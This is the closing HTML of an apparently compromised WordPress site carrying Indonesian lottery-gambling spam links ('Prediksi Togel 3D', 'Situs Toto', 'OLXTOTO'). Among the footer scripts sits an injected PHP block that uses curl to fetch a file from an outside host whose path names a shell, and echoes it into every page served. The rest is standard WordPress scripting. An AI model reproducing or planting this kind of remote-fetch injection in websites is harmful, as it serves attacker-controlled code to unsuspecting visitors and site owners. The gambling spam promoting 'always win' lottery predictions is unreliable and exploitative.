<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/paduan-menang-judi-prediksi-togel-3d-dari-rumus-dan-analisa-ahli/">Paduan Menang Judi Prediksi Togel 3D Dari Rumus dan Analisa Ahli</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/tips-paduan-menang-judi-prediksi-togel-3d-agar-menang-terus/">Tips Paduan Menang Judi Prediksi Togel 3D Agar Menang Terus Secara Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/paduan-menang-judi-prediksi-togel-3d-paling-jitu-dan-terpercaya/">Paduan Menang Judi Prediksi Togel 3D Paling Jitu dan Terpercaya untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
